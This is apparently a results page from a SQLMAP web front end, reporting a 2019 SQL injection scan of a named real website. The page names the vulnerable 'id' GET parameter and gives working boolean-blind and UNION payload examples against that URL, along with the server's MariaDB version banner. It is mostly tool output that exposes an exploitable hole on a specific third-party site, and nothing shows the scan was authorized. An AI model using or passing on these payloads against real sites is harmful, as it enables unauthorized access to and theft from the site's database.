 SQLMAP Scan Summary for ScanID: 1c734791a59ee5a6
[2019-12-12 23:24:29] SQLMAP API Scan Initiated
[*] Target URL: https://www.bible-history.com/subcat.php/?id=16
[*] Scan Summary:
[*] Injection Place: GET
[*] Vuln Parameter: id
[*] SQL Injection Technique(s):
[+] AND boolean-based blind - WHERE or HAVING clause
[+] Payload Vector: AND [INFERENCE]
[+] Payload Example: id=16 AND 5920=5920
[+] Generic UNION query (NULL) - 1 to 20 columns
[+] Payload Example: id=16 UNION ALL SELECT
NULL,NULL,CONCAT(0x7162707071,0x506b55565943706e776e4b5a56755442666b5a626f756379505251444d4545665173456d4f586544,0x71767a
- qBCe
[*] Database Banner: 10.3.18-MariaDB-1:10.3.18+maria~bionic-log
View Scan Log
Download Scan Results
View Scan Data
Want to learn more about SQLMAP, Visit the Project Page!
SQLMAP Web Operator Copyright © 2019, Coded By: C-moon, All rights reserved.